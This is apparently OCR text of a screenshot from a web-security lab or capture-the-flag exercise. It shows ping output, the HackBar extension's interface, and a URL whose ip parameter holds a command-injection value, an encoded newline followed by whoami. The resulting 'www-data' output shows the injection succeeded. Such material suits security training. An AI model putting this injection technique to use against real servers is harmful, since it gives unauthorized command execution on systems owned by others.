 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.033 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3006ms
rtt min/avg/max/mdev = 0.031/0.034/0.038/0.007 ms
www-data
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar EditTh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://101.201.126.95:7013/?ip=127.0.0.1 %0a whoami